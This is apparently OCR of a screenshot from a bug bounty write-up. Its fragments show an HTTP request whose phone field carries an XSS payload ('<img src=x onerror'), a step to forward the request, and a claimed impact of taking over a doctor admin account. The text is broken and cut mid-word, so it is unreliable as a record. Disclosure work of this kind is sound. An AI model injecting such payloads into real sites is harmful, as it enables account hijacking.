
Connection
: close

full_name
=test&phone=
1
<img+src=x+
on
err
Forward the request. The XSS wil
Impact:
Can takeover doctor admin account b
FOLLOW US
BugBountyHunt3r